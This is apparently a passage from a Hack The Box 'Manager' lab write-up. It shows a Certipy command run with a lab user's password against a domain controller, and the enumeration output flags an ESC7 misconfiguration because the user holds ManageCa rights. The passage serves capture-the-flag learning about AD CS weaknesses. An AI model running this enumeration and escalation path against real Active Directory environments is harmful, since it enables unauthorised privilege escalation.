 ❯ certipy-ad find -u raven@maanger.htb -p 'R4v3nBe5tD3veloP3r!123' -dc-ip 10.10.11.236 -vulnerable -stdout
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 33 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 11 enabled certificate templates
[*] Trying to get CA configuration for 'manager-DC01-CA' via CSRA
[*] Got CA configuration for 'manager-DC01-CA'
[*] Enumeration output:
Certificate Authorities
  0
    CA Name                             : manager-DC01-CA
    DNS Name                            : dc01.manager.htb
    Certificate Subject                 : CN=manager-DC01-CA, DC=manager, DC=htb
    Certificate Serial Number           : 5150CE6EC048749448C7390A52F264BB
    Certificate Validity Start          : 2023-07-27 10:21:05+00:00
    Certificate Validity End            : 2122-07-27 10:31:04+00:00
    Web Enrollment                      : Disabled
    User Specified SAN                  : Disabled
    Request Disposition                 : Issue
    Enforce Encryption for Requests     : Enabled
    Permissions
      Owner                             : MANAGER.HTB\Administrators
      Access Rights
        Enroll                          : MANAGER.HTB\Operator
                                          MANAGER.HTB\Authenticated Users
                                          MANAGER.HTB\Raven
        ManageCertificates              : MANAGER.HTB\Administrators
                                          MANAGER.HTB\Domain Admins
                                          MANAGER.HTB\Enterprise Admins
        ManageCa                        : MANAGER.HTB\Administrators
                                          MANAGER.HTB\Domain Admins
                                          MANAGER.HTB\Enterprise Admins
                                          MANAGER.HTB\Raven
    [!] Vulnerabilities
      ESC7                              : 'MANAGER.HTB\\Raven' has dangerous permissions
Certificate Templates                   : [!] Could not find any certificate templates